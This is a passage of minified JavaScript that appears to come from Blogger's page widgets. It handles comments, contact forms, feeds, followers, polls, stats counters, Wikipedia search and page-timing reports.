Fj&&Cc(h.bb());if(h.na===Fj)h=be(h.toString());else{if(h.na!==Cj)throw Error("Sanitized content was not of kind TEXT or HTML.");h=ce(h.toString(),h.Cb||null)}e=e.D;q=h;h=e.createElement("DIV");md?(q=de(ee,q),ge(h,ae(q)),h.removeChild(h.firstChild)):ge(h,ae(q));if(1==h.childNodes.length)e=h.removeChild(h.firstChild);else for(e=e.createDocumentFragment();h.firstChild;)e.appendChild(h.firstChild);xl(this,e);n.appendChild(e);f.inReplyTo&&(f=document.getElementById("c"+f.inReplyTo+"-rt"))&&vc(f,ab)}}a.length<
c.commentsPerPage?(this.D=null,tc(K("loadmore",this.C.C),ab)):this.D=a[a.length-1].timestampAbs+1}}else vl.O.ka.call(this,a,b)};p.Fd=function(a){var b=null,c=null;a=Ce(a.currentTarget,null,"thread-toggle",void 0);B(a,vb)?(b=ub,c=vb):(b=vb,c=ub);A(le(c,ve(a)),function(a){xc(a,c,b)})};p.yd=function(a){a=tl(a.currentTarget);yl(this,a||void 0)};
function yl(a,b){var c=document.getElementById(Ba);if(c){var d=wj(c.src),e=b?"c"+b:"top",f=document.getElementById(e+"-ce");f&&f!==ve(c)&&(c.height="250px",c.style.display=ua,c.src="",f.appendChild(c),b?d.C.set("parentID",b):Aj(d.C,"parentID"),c.src=d.toString());A(le("continue",a.C.C),function(a){vc(a,ab)});(a=document.getElementById(e+"-continue"))&&tc(a,ab)}}p.xd=function(){this.G&&this.D&&jh(this.H,"getComments",{postId:this.G,publishedMin:this.D},function(a){return 500>zc(a)},ha)};
p.Dd=function(a){a=a||window.event;for(a=(a.srcElement||a.target).parentNode;a&&!B(a,"backlink-control");)a=a.parentNode;a&&(B(a,Va)?(vc(a,Va),tc(a,za)):(tc(a,Va),vc(a,za)))};
p.ga=function(){var a=document.getElementById(this.C.D);this.L&&jh(this.H,"backlinks",{postID:this.C.data.postId},function(a){500<=zc(a)?(window.console&&console.log&&(a=a.responseText.match(/bX-\w*/)[0],console.log("Error loading backlinks: "+a)),a=!1):a=!0;return a},ha);if(this.C.data.mobile){var b=I(Ba);zl()?b&&(b.style.display=ua):b&&(b.style.display=l);b=P(this.H,"comment-editor-toggle-link");null!=b&&(b.onclick=this.Ed);(b=I("mobile-share-button"))&&this.F&&(b.onclick=x(this.Pf,this))}this.T=
new il;kl(this.T);var c=K("cmt_iframe_holder",a);if(c&&window.gapi&&gapi.comments&&gapi.comments.render){var d=this.C.data.iframeCommentsId;c.id=d;var e=this.C.data.legacyCommentModerationUrl,f=this.C.data.viewType,h=Al(this.N),n=ij(wj(this.J),"http").toString();window.setTimeout(function(){if(Pi(c,"display")!=l)var a=Ri(c);else{a=c.style;var b=a.display,O=a.visibility,F=a.position;a.visibility=ab;a.position=sa;a.display=cb;var E=Ri(c);a.display=b;a.position=F;a.visibility=O;a=E}gapi.comments.render(d,
{href:h,query:n,first_party_property:"BLOGGER",legacy_comment_moderation_url:e,view_type:f,width:a.width})},10)}a&&Bl(a,this.M);this.C.data.useNgc&&Cl(this)};
function Cl(a){xl(a,a.C.C);var b=K("loadmore",a.C.C);if(b){b.onclick=a.xd.bind(a);if(sl&&b.dataset)var c=b.dataset;else{c={};for(var d=b.attributes,e=0;e<d.length;++e){var f=d[e];if(0==f.name.lastIndexOf("data-",0)){var h=Oc(f.name.substr(5));c[h]=f.value}}}c.publishedMin&&c.postId&&(a.D=parseInt(c.publishedMin,10)+1,a.G=c.postId,vc(b,ab))}yl(a)}
function xl(a,b){A(le("thread-toggle",b),function(a){a.onclick=this.Fd.bind(this);A((a||document).getElementsByTagName("A"),function(a){a.href="javascript:;"})},a);A(le("comment-reply",b),function(a){a.onclick=this.yd.bind(this);a.href="javascript:;"},a)}
function Bl(a,b){var c=le("cmt_count_iframe_holder",a);c&&window.gapi&&gapi.commentcount&&gapi.commentcount.render&&window.setTimeout(function(){for(var a=0;a<c.length;a++){var e=c[a],f="_id_"+a+Math.random()*Math.pow(10,17);e.id=f;var h=e.getAttribute("data-url"),n=e.getAttribute("data-post-url"),q=e.getAttribute("data-count"),w=Ti(e),O=Xi(e),F=Dl(e);e.style.position=sa;e.style.left="-10000px";gapi.commentcount.render(f,{linkify:!0,href:n,query:h,onclick:$b(function(a){ie(a+"#gpluscomments")},n),
onready:$b(function(a){a.style.verticalAlign="text-top";a.style.position="";a.style.left=""},e),preexisting_count:q,view_type:b,"font-family":w,"font-size":O+"px",color:F})}},10)}function Al(a){a=wj(a);Aj(a.C,"m");return a.toString()}function Dl(a){a=Oi(a,"color")||(a.currentStyle?a.currentStyle.color:null)||a.style&&a.style.color;return nl(a).Jb}p.Pf=function(){if(this.F.ua){var a=this.F.Oa();a&&(a.style.display="")}else this.F.render()};
function zl(){var a=window.location.href.split("#");return a[a.length-1]&&"comment-form"==a[a.length-1]}p.Ed=function(){var a=I(Ba);a&&(a.style.display=a.style.display==l?ua:l);return!1};
p.cd=function(a){var b="";document.selection?b=document.selection.createRange().text:window.getSelection?b=window.getSelection():document.getSelection&&(b=document.getSelection());window.open(a+"?t="+encodeURIComponent(b)+"&u="+encodeURIComponent(window.location.href)+"&n="+encodeURIComponent(document.title),"bloggerForm","scrollbars=no,width=475,height=300,top=175,left=75,status=yes,resizable=yes");return!1};var wl=0;y("_BlogView",vl);function El(a){Q.call(this,"BlogList",a)}z(El,Q);p=El.prototype;p.Ob=null;p.jb=null;p.ga=function(){var a=this.H.$();this.Ob=a.totalItems;this.jb=a.numItemsToShow;0!=this.jb&&this.Ob>this.jb&&(ih(this.H,"show-all").onclick=this.Xc.bind(this),ih(this.H,"show-n").onclick=this.Xc.bind(this));L(window,"load",this.wd)};
p.Xc=function(){var a=P(this.H,"blogs");if(null!=a){a=a.getElementsByTagName("li");for(var b=this.jb;b<this.Ob;b++){var c=a[b];c.style.display=c.style.display==l?ua:l}a=ih(this.H,"show-all");a.style.display=a.style.display==l?cb:l;a=ih(this.H,"show-n");a.style.display=a.style.display==l?cb:l}};p.wd=function(){for(var a=0,b=document.images.length;a<b;a++){var c=document.images[a],d=null;if(d=c.getAttribute("data-lateloadsrc"))L(c,Ta,function(){this.style.visibility=ab}),c.src=d}};
y("_BlogListView",El);function Fl(a){Q.call(this,"BlogSearch",a)}z(Fl,Q);y("_BlogSearchView",Fl);var Gl=/^[+a-zA-Z0-9_.!#$%&'*\/=?^`{|}~-]+@([a-zA-Z0-9-]+\.)+[a-zA-Z0-9]{2,63}$/;function Hl(a){Q.call(this,"ContactForm",a);this.C=a.V;this.F=this.C.data}z(Hl,Q);y("_ContactFormView",Hl);Hl.prototype.ga=function(){var a=I(P(this.H,Ja));if(a){var b=this;a.onclick=function(){Il(b)&&Jl(b)}}};
function Il(a){I(P(a.H,Ga)).className=Ga;I(P(a.H,Ga)).innerHTML="";I(P(a.H,Ka)).className=Ka;I(P(a.H,Ka)).innerHTML="";var b=document.createElement("img");b.src="https://resources.blogblog.com/img/widgets/icon_contactform_cross.gif";b.className="contact-form-cross";b.onclick=function(){I(P(a.H,Ga)).className=Ga;I(P(a.H,Ga)).innerHTML=""};if(!Gl.test(D(I(P(a.H,Ea)).value)))return I(P(a.H,Ga)).className=Ha,I(P(a.H,Ga)).innerHTML=a.F.contactFormInvalidEmailMsg,I(P(a.H,Ga)).appendChild(b),!1;var c=I(P(a.H,
Fa)).value;return null==c||""==D(c)?(I(P(a.H,Ga)).className=Ha,I(P(a.H,Ga)).innerHTML=a.F.contactFormEmptyMessageMsg,I(P(a.H,Ga)).appendChild(b),!1):!0}
function Jl(a){I(P(a.H,Ja)).className="contact-form-button contact-form-button-submit disabled";I(P(a.H,Ja)).disabled=!0;I(P(a.H,Ka)).className=La;I(P(a.H,Ka)).innerHTML=a.F.contactFormMessageSendingMsg;var b=encodeURIComponent(D(I(P(a.H,Ia)).value)),c=encodeURIComponent(D(I(P(a.H,Ea)).value)),d=encodeURIComponent(D(I(P(a.H,Fa)).value)),e=encodeURIComponent(a.F.blogId);b=["name="+b,"email="+c,"message="+d,"blogID="+e];c=a.F.submitUrl;if(window.XDomainRequest&&H.R&&!H.qa("10")){var f=new XDomainRequest;
f.onload=function(){var b=eval("("+f.responseText+")");b=eval(b.details.emailSentStatus);Kl(a,b)};f.open("post",c,!0);f.send(b.join("&"))}else Dg(c,a.Za.bind(a),"POST",b.join("&"))}Hl.prototype.Za=function(a){a=a.target;var b=eval("("+Ng(a)+")");b=eval(b.details.emailSentStatus);Kl(this,Mg(a)&&b)};
function Kl(a,b){I(P(a.H,Ka)).className=La;b?(I(P(a.H,Ia)).value="",I(P(a.H,Ea)).value="",I(P(a.H,Fa)).value="",I(P(a.H,Ka)).innerHTML=a.F.contactFormMessageSentMsg):I(P(a.H,Ka)).innerHTML=a.F.contactFormMessageNotSentMsg;setTimeout(function(){I(P(a.H,Ka)).className=Ka;I(P(a.H,Ka)).innerHTML="";I(P(a.H,Ja)).className="contact-form-button contact-form-button-submit";I(P(a.H,Ja)).removeAttribute("disabled")},3E3)};function Ll(a){Q.call(this,"Example",a)}z(Ll,Q);y("_ExampleView",Ll);function Ml(a){Q.call(this,"FeaturedPost",a);this.C=a.V;this.C.data&&(this.D=(new oh).$(va))}z(Ml,Q);Ml.prototype.ga=function(){var a=document.getElementById(this.C.D);a&&Bl(a,this.D)};y("_FeaturedPostView",Ml);/*
 Portions of this code are from MochiKit, received by
 The Closure Authors under the MIT license. All other code is Copyright
 2005-2009 The Closure Authors. All Rights Reserved.
*/
function Nl(a){var b=Ol;this.J=[];this.aa=b;this.Y=a||null;this.G=this.C=!1;this.F=void 0;this.N=this.W=this.L=!1;this.K=0;this.D=null;this.M=0}Nl.prototype.cancel=function(a){if(this.C)this.F instanceof Nl&&this.F.cancel();else{if(this.D){var b=this.D;delete this.D;a?b.cancel(a):(b.M--,0>=b.M&&b.cancel())}this.aa?this.aa.call(this.Y,this):this.N=!0;this.C||(a=new Pl(this),Ql(this),Rl(this,!1,a))}};Nl.prototype.T=function(a,b){this.L=!1;Rl(this,a,b)};function Rl(a,b,c){a.C=!0;a.F=c;a.G=!b;Sl(a)}
function Ql(a){if(a.C){if(!a.N)throw new Tl(a);a.N=!1}}Nl.prototype.Z=function(){Ql(this);Rl(this,!0,null)};function Ul(a,b,c,d){a.J.push([b,c,d]);a.C&&Sl(a)}Nl.prototype.then=function(a,b,c){var d,e,f=new Gf(function(a,b){d=a;e=b});Ul(this,d,function(a){a instanceof Pl?f.cancel():e(a)});return f.then(a,b,c)};Nl.prototype.$goog_Thenable=!0;function Vl(a){return gc(a.J,function(a){return Ub(a[1])})}
function Sl(a){if(a.K&&a.C&&Vl(a)){var b=a.K,c=Wl[b];c&&(r.clearTimeout(c.ea),delete Wl[b]);a.K=0}a.D&&(a.D.M--,delete a.D);b=a.F;for(var d=c=!1;a.J.length&&!a.L;){var e=a.J.shift(),f=e[0],h=e[1];e=e[2];if(f=a.G?h:f)try{var n=f.call(e||a.Y,b);t(n)&&(a.G=a.G&&(n==b||n instanceof Error),a.F=b=n);if(Ff(b)||typeof r.Promise===k&&b instanceof r.Promise)d=!0,a.L=!0}catch(q){b=q,a.G=!0,Vl(a)||(c=!0)}}a.F=b;d&&(n=x(a.T,a,!0),d=x(a.T,a,!1),b instanceof Nl?(Ul(b,n,d),b.W=!0):b.then(n,d));c&&(b=new Xl(b),Wl[b.ea]=
b,a.K=b.ea)}function Tl(){bc.call(this)}z(Tl,bc);Tl.prototype.message="Deferred has already fired";Tl.prototype.name="AlreadyCalledError";function Pl(){bc.call(this)}z(Pl,bc);Pl.prototype.message="Deferred was canceled";Pl.prototype.name="CanceledError";function Xl(a){this.ea=r.setTimeout(x(this.D,this),0);this.C=a}Xl.prototype.D=function(){delete Wl[this.ea];throw this.C;};var Wl={};function Yl(a,b){var c=b||{};b=c.document||document;var d=wd(a),e=document.createElement(ia),f={Wc:e,va:void 0},h=new Nl(f),n=null,q=null!=c.timeout?c.timeout:5E3;0<q&&(n=window.setTimeout(function(){Zl(e,!0);var a=new $l(1,"Timeout reached for loading script "+d);Ql(h);Rl(h,!1,a)},q),f.va=n);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&e.readyState!=Ca||(Zl(e,c.Nd||!1,n),h.Z())};e.onerror=function(){Zl(e,!0,n);var a=new $l(0,"Error while loading script "+d);Ql(h);
Rl(h,!1,a)};f=c.attributes||{};$c(f,{type:tb,charset:"UTF-8"});ne(e,f);he(e,a);am(b).appendChild(e);return h}function am(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!=b.length?b[0]:a.documentElement}function Ol(){if(this&&this.Wc){var a=this.Wc;a&&a.tagName==ia&&Zl(a,!0,this.va)}}function Zl(a,b,c){null!=c&&r.clearTimeout(c);a.onload=Qb;a.onerror=Qb;a.onreadystatechange=Qb;b&&window.setTimeout(function(){ue(a)},0)}
function $l(a,b){a="Jsloader error (code #"+a+")";b&&(a+=": "+b);bc.call(this,a)}z($l,bc);function bm(a){this.C=a;this.va=5E3}var cm=0;function dm(a,b,c,d){b=b?Yc(b):{};var e="_"+(cm++).toString(36)+ac().toString(36),f="_callbacks___"+e;c&&(r[f]=em(e,c),b.callback=f);c={timeout:a.va,Nd:!0};a=wd(a.C);a=xd.exec(a);f=a[3]||"";a=yd(a[1]+zd("?",a[2]||"",b)+zd("#",f,void 0));c=Yl(a,c);Ul(c,null,fm(e,b,d),void 0)}bm.prototype.cancel=function(a){a&&(a.Pd&&a.Pd.cancel(),a.ea&&gm(a.ea,!1))};function fm(a,b,c){return function(){gm(a,!1);c&&c(b)}}
function em(a,b){return function(c){gm(a,!0);b.apply(void 0,arguments)}}function gm(a,b){a="_callbacks___"+a;if(r[a])if(b)try{delete r[a]}catch(c){r[a]=void 0}else r[a]=Qb};function hm(a){Q.call(this,"Feed",a)}z(hm,Q);hm.prototype.ka=function(a,b){"getFeed"==a?(this.C.F=b,im(this.C)):hm.O.ka.call(this,a,b)};hm.prototype.ga=function(){if(this.D=P(this.H,"feedItemListDisplay")){var a=this.H.$();this.C=new jm(a.feedUrl,this.D,{numItemsShow:a.numItemsShow,showItemAuthor:a.showItemAuthor,showItemDate:a.showItemDate,linkTarget:a.openLinksInNewWindow?oa:"_self",useFeedWidgetServ:"true"===a.useFeedWidgetServ});"true"===a.useFeedWidgetServ?jh(this.H,"getFeed",null,null,ha):im(this.C)}};
var km={moduleTitle:null,feedUrl:function(a){a=a.replace(/^\s+/,"").replace(/\s+$/,"");if(0==a.length)return LayoutsMessages.FIELD_CANNOT_BE_BLANK},numItemsShow:function(a,b){return function(c){c=parseInt(c,10);if(isNaN(c))return LayoutsMessages.MUST_SPECIFY_A_NUMBER;if(c<a)return LayoutsMessages.NUMBER_TOO_SMALL+" "+a;if(c>b)return LayoutsMessages.NUMBER_TOO_LARGE+" "+b}}(1,5),showItemDate:null,showItemAuthor:null,securityToken:null,openLinksInNewWindow:null};
function jm(a,b,c){this.L=a;this.D=b;this.C=c}var lm=yd(td(new qd(rd,"//ajax.googleapis.com/ajax/services/feed/load")));function im(a){if(a.C.useFeedWidgetServ)"ok"==a.F.status?mm(a,a.F.feed):nm(a);else{var b=new bm(lm);b.va=-1;dm(b,{q:a.L,num:a.C.numItemsShow,output:"json",v:"1.0"},x(a.G,a))}}jm.prototype.G=function(a){200==a.responseStatus?mm(this,a.responseData.feed):nm(this)};
function mm(a,b){te(a.D);var c=document.createElement("ul");a.D.appendChild(c);for(var d=Math.min(b.entries.length,a.C.numItemsShow),e=0;e<d;e++){var f=b.entries[e],h=document.createElement("li");c.appendChild(h);var n;(n=a.C.previewMode)||(n=(new hj(f.link)).G,n=!(""==n||"http"==n||"https"==n));n=n?pe("A",{href:"javascript:void(0);"},f.title):pe("A",{href:f.link},f.title);n.target=a.C.linkTarget;h.appendChild(pe(ja,{"class":"item-title"},n));a.C.showItemDate&&(n=pe(ja,{"class":"item-date"},"\u00a0-\u00a0"+
(new Date(f.publishedDate)).toLocaleDateString()),h.appendChild(n));a.C.showItemAuthor&&(f=pe(ja,{"class":"item-author"},"\u00a0-\u00a0"+f.author),h.appendChild(f))}a.J&&a.J(b)}function nm(a){te(a.D);a.D.appendChild(pe(ja,null,"Error loading feed."));a.K&&a.K()}y("_FeedView",hm);
hm._setConfigurationOptions=function(){var a;km.security_token=null;km.visible=null;a||(a="config");var b=document.forms[a].widgetId.value,c=document.forms[a].widgetType.value;a=document.forms[a];var d=!0,e={},f;for(f in km){var h=mh(a[f]);if(t(h)){var n=km[f],q=nh(f);q&&(te(q),q.className="errorbox-good");n&&(n=n(h))&&(kh(f,n),d=!1);e[f]=h}}d&&C.ad(e,b,c)};function om(a){Q.call(this,om.C,a)}z(om,Q);om.C="FollowByEmail";y("_FollowByEmailView",om);function pm(a){Q.call(this,"Followers",a);this.C=a.V}z(pm,Q);function qm(a){window.open(a,oa,"height=600, width=640, toolbar=no, menubar=no, scrollbars=yes, resizable=yes, location=no, directories=no, status=no")}pm.prototype.ka=function(a,b){"getFacepile"==a?(rm(this,b),sm(this),tm(this,b)):pm.O.ka.call(this,a,b)};pm.prototype.ga=function(){Xc(this.C.data)||(sm(this),tm(this,this.C.data))};
function rm(a,b){a=qc(b.followers,me(document,"a","follower-link",K(Wa,a.C.C)));for(b=0;b<a.length;b++){var c=a[b][0],d=a[b][1];d.setAttribute(Oa,c.viewUrl);d.onclick=Db(!1);d=K("follower-thumbnail",d);d.setAttribute("src",c.thumbnailUrl);d.setAttribute("title",c.displayName)}}function sm(a){var b=K(Wa,a.C.C);if(b){b=me(document,"a","follower-link",b);for(var c=0;c<b.length;c++){var d=b[c];d.getAttribute(Oa)&&(d.onclick=x(qm,a,d.getAttribute(Oa)))}}}
function tm(a,b){var c=K("followers-next-link",a.C.C);c&&(b.nextTimestamp?(c.style.display=cb,c=K("next-page-link",c),c.href="#",c.onclick=Db(!1),jf(c),L(c,xa,x(pm.prototype.D,a,b.nextTimestamp))):c.style.display=l)}pm.prototype.D=function(a){jh(this.H,"getFacepile",{fcMT:a},null,ha)};y("_FollowersView",pm);function um(a){Q.call(this,um.C,a)}z(um,Q);um.C="Header";y("_HeaderView",um);function vm(a,b){Q.call(this,b,a)}z(vm,Q);function wm(a){Q.call(this,"Text",a)}z(wm,vm);function xm(a){Q.call(this,"HTML",a)}z(xm,vm);y("_TextView",wm);y("_HTMLView",xm);function ym(a){Q.call(this,"Image",a);this.C=a.V}z(ym,Q);ym.prototype.ga=function(){if(1==this.C.data.resize){var a=P(this.H,"img"),b=this.C.C;if(a&&b){if(document.defaultView)b=parseInt(document.defaultView.getComputedStyle(b,null).width,10);else if(b.currentStyle)a.style.display=l,b=b.offsetWidth,a.style.display="";else return;a.width>b&&(a.height=Math.round(b/a.width*a.height),a.width=b);a.style.visibility=xb}}};y("_ImageView",ym);function zm(a){Q.call(this,"Label",a)}z(zm,Q);y("_LabelView",zm);function Am(a){Q.call(this,"TextList",a)}z(Am,Q);y("_TextListView",Am);function Bm(a){Q.call(this,"LinkList",a)}z(Bm,Q);y("_LinkListView",Bm);function Cm(a){Q.call(this,"BloggerButton",a)}z(Cm,Q);y("_BloggerButtonView",Cm);function Dm(a){Q.call(this,"Navbar",a)}z(Dm,Q);y("_NavbarView",Dm);function Em(a){Q.call(this,"PageList",a)}z(Em,Q);Em.prototype.Sa=Db("PageList");Em.prototype.ga=function(){if(0!=this.H.$().mobile){var a=P(this.H,"select");a&&(a.onchange=function(a){a=a||window.event;a=a.target||a.srcElement;if(a=a.options[a.selectedIndex].value)window.location=a})}};var _PageListView=Em;y("_PageListView",Em);function Fm(a){Q.call(this,Fm.C,a)}z(Fm,Q);Fm.C="PlusBadge";y("_PlusBadgeView",Fm);function Gm(a){Q.call(this,Gm.C,a)}z(Gm,Q);Gm.C="PlusFollowers";y("_PlusFollowersView",Gm);function Hm(a){Q.call(this,Hm.C,a)}z(Hm,Q);Hm.C="PlusOne";y("_PlusOneView",Hm);function Im(a){Q.call(this,"Poll",a);this.F=this.D=this.C=null;if(a=this.H.$())this.C="poll-widget"+a.pollid,this.D=a.iframeurl,this.F=L(window,"message",this.G,!1,this),a=document.getElementsByName(this.C)[0],void 0!=a&&(a.src.src=wd(this.D))}z(Im,Q);Im.prototype.G=function(a){var b=document.getElementsByName(this.C)[0];void 0!=b&&(a=a.C,a.source===b.contentWindow&&0==this.D.lastIndexOf(a.origin,0)&&(a=a.data,typeof a!=hb||0>a||(b.height=a+"px",hf(this.F))))};y("_PollView",Im);function Jm(a){Q.call(this,"PopularPosts",a)}z(Jm,Q);y("_PopularPostsView",Jm);function Km(a){Q.call(this,"Profile",a);this.C=a.V}z(Km,Q);Km.prototype.ga=function(){this.C&&this.C.C&&0==this.H.$().isDisplayable&&(this.C.C.style.display=l)};y("_ProfileView",Km);function Lm(a){Q.call(this,"RecentPosts",a)}z(Lm,Q);y("_RecentPostsView",Lm);function Mm(a){Q.call(this,"ReportAbuse",a)}z(Mm,Q);y("_ReportAbuseView",Mm);function Nm(a){Q.call(this,Nm.C,a)}z(Nm,Q);Nm.C="Sharing";y("_SharingView",Nm);function Om(a){Q.call(this,"Stats",a)}z(Om,Q);Om.prototype.ga=function(){null!=P(this.H,"totalCount")&&Dg(this.H.$().statsUrl,x(this.G,this))};
Om.prototype.G=function(a){a=a.target;if(Mg(a)){if(a.C)b:{a=a.C.responseText;if(r.JSON)try{var b=r.JSON.parse(a);break b}catch(n){}b=kg(a)}else b=void 0;a=this.H.$();var c=P(this.H,"totalCount");if(null!=c){if(a.showGraphicalCounter){this.F=b.total;for(var d=""+b.total,e=0;e<d.length;e++)c.appendChild(pe(ja,{"class":"digit stage-0"},pe("STRONG",null,document.createTextNode(String(d.charAt(e)))),pe(ja,{"class":"blind-plate"})));a.showAnimatedCounter&&(this.D=new Wf(b.nextTickMs),L(this.D,"tick",x(this.J,
this,c)),this.D.start())}else{d=b.total;if(isNaN(d)||0>d)d="NaN";else{d=d.toString();e=[];for(var f=0,h=d.length;f<h;f++)0<f&&0==f%3&&e.push(","),e.push(d.charAt(h-1-f));d=e.reverse().join("")}ye(c,d)}a.showSparkline&&(ih(this.H,"sparkline").src=b.sparklineUrl);ih(this.H,Ma).style.display=""}}};
Om.prototype.J=function(a){if(Pm(this.F+1)>Pm(this.F))jf(this.D),Xf(this.D);else{this.F++;for(var b=""+this.F,c=0;c<b.length;c++){var d=a.childNodes[c],e=b.charAt(c);var f=d.firstChild;if(kd&&null!==f&&"innerText"in f)f=f.innerText.replace(/(\r\n|\r|\n)/g,"\n");else{var h=[];Be(f,h,!0);f=h.join("")}f=f.replace(/ \xAD /g," ").replace(/\xAD/g,"");f=f.replace(/\u200B/g,"");kd||(f=f.replace(/ +/g," "));" "!=f&&(f=f.replace(/^\s*/,""));f!=e&&(ye(d.firstChild,e),Yf(x(this.C,this,d,1),50),Yf(x(this.C,this,
d,2),100),Yf(x(this.C,this,d,3),150),Yf(x(this.C,this,d,0),200))}}};function Pm(a){return 0==a?1:Math.floor(Math.log(a)/Math.LN10)+1}Om.prototype.C=function(a,b){var c="stage-"+(0!=b?b-1:3);b="stage-"+b;var d=sc(a);u(c)?lc(d,c):v(c)&&(d=wc(d,c));u(b)&&!jc(d,b)?d.push(b):v(b)&&uc(d,b);a.className=d.join(" ")};y("_StatsView",Om);function Qm(a){Q.call(this,"Subscribe",a)}z(Qm,Q);var Rm=null,Sm=null;function Tm(a,b){a.style.zIndex=1==b?"20":""}function Um(a,b){return a?a.className&&-1!=a.className.search(b)?a:Um(a.parentNode,b):null}function Vm(a,b){Tm(a.parentNode,b);if(H.R){var c=Um(a,"section");c&&(c.parentNode.className&&-1!=c.parentNode.className.search("columns-cell")&&Tm(c.parentNode.parentNode.parentNode.parentNode,b),Tm(c,b));(a=Um(a,"widget Subscribe"))&&Tm(a.parentNode.parentNode,b)}}y("_SubscribeView",Qm);
y("_SW_toggleReaderList",function(a,b){var c=document.getElementById(la+b),d=document.getElementById(ma+b);a||(a=window.event);a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation();var e=document.onclick;null!=Rm&&Rm!=c&&(Vm(Rm,!1),Rm.style.display=l,Sm.style.visibility=xb);c.style.display==l?(Vm(c,!0),c.style.display="",Rm=c,Sm=d,d.style.visibility=ab,document.onclick=function(){c.style.display=l;Vm(c,!1);d.style.visibility=xb;e&&(document.onclick=e)}):(c.style.display=l,Vm(c,!1),d.style.visibility=
xb,e&&(document.onclick=e));return!1});y("_SW_hideReaderList",function(a){var b=document.getElementById(la+a);a=document.getElementById(ma+a);b.style.display=l;Vm(b,!1);a.style.visibility=xb});function Wm(a){Q.call(this,Wm.C,a)}z(Wm,Q);Wm.C="Translate";y("_TranslateView",Wm);function Z(a){Q.call(this,Z.C,a)}z(Z,Q);Z.C="Wikipedia";y("_WikipediaView",Z);Z.G=5;Z.D="";Z.F="en";p=Z.prototype;p.Qa=!1;p.Ka=!1;p.ga=function(){var a=P(this.H,"wikipedia-search-form");if(a){Z.D=this.H.V.data.language||"en";var b=this;L(a,"submit",function(a){Z.prototype.Ka||(Z.prototype.Ka=!0,Xm(b));a.preventDefault()})}};
function Xm(a){te(I(P(a.H,Ab)));te(I(P(a.H,zb)));var b=D(I(P(a.H,yb)).value);b?(b=vj(vj(vj(kj(new hj(bb+(a.Qa&&Z.F||Z.D)+ba),"/w/api.php"),"action","opensearch"),"search",b),"format","json"),dm(new bm(Df(b.toString())),{callback:"?"},x(a.Zf,a),x(a.Yf,a))):(I(P(a.H,Bb)).style.display=l,I(P(a.H,Ab)).innerHTML=a.H.V.data.enterTextMsg,Z.prototype.Ka=!1)}
p.Zf=function(a){var b=P(this.H,Bb),c=P(this.H,Ab),d=D(I(P(this.H,yb)).value),e=[];a=a[1];var f=a.length;if(0==f)b=I(b),b.style.display=ua,I(c).innerHTML=this.H.V.data.noResultsFoundMsg,Z.prototype.Ka=!1;else{for(var h=0;h<f;h++)e.push('<div id="wikipedia-search-result-link"><a target="_blank" href='+(bb+(this.Qa&&Z.F||Z.D)+".wikipedia.org/wiki/"+a[h].replace(/ /g,"_"))+">"+a[h]+"</a></div>");if(f>Z.G){for(h=0;h<Z.G;h++)I(c).innerHTML+=e[h];I(P(this.H,zb)).style.display=ua;d='<a target="_blank" href='+
vj(vj(vj(vj(kj(new hj(bb+(this.Qa&&Z.F||Z.D)+ba),"/w/index.php"),"title","Special:Search"),"profile","default"),"search",d),"fulltext","Search")+">"+this.H.V.data.moreMsg+"</a>";c=I(P(this.H,zb));e=new vi;e.M=Ii;e.K=pd;e.J=pd;e.F=Ed;e.N=Ed;e=new ui(e);d=Ji(e,d);ge(c,ae(d))}else for(h=0;h<f;h++)I(c).innerHTML+=e[h];b=I(b);b.style.display=ua;this.Qa=Z.prototype.Ka=!1}};
p.Yf=function(){"en"!=Z.D?(this.Qa=!0,Xm(this)):(I(P(this.H,Bb)).style.display=l,I(P(this.H,Ab)).innerHTML=this.H.V.data.fetchingErrorMsg,Z.prototype.Ka=!1)};if(window.jstiming){window.jstiming.ac={};window.jstiming.Jh=1;var Ym=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],void 0!=c?e=c:e=e[0],Math.round(d-e)},Zm=function(a,b,c){var d="";window.jstiming.srt&&(d+="&srt="+window.jstiming.srt,delete window.jstiming.srt);window.jstiming.pt&&(d+="&tbsrt="+window.jstiming.pt,delete window.jstiming.pt);try{window.external&&window.external.tran?d+="&tran="+window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+
window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(F){}var e=window.chrome;if(e&&(e=e.loadTimes)){e().wasFetchedViaSpdy&&(d+="&p=s");if(e().wasNpnNegotiated){d+="&npn=1";var f=e().npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e().wasAlternateProtocolAvailable&&(d+="&apa=1")}var h=a.t,n=h.start;e=[];f=[];for(var q in h)if("start"!=q&&0!=q.indexOf("_")){var w=h[q][1];w?h[w]&&f.push(q+"."+Ym(a,q,h[w][0])):n&&e.push(q+"."+
Ym(a,q))}delete h.start;if(b)for(var O in b)d+="&"+O+"="+b[O];(b=c)||(b="https:"==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.jstiming.sn||"blogger")+aa,a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},$m=function(a,b,c){a=Zm(a,b,c);if(!a)return"";b=new Image;var d=window.jstiming.Jh++;window.jstiming.ac[d]=b;b.onload=b.onerror=function(){window.jstiming&&delete window.jstiming.ac[d]};b.src=a;b=null;return a};
window.jstiming.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if("prerender"==d){var f=!1,h=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if("prerender"==(document.visibilityState||document.webkitVisibilityState))var d=!1;else $m(a,b,c),d=!0;d&&(f=!0,document.removeEventListener(e,h,!1))}};document.addEventListener(e,h,!1);return""}return $m(a,b,c)}};}).call(this);
